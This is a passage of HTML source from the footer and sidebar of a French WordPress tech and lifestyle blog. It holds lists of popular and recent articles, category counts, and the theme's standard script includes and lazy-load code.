tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b6c7dd1a08
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->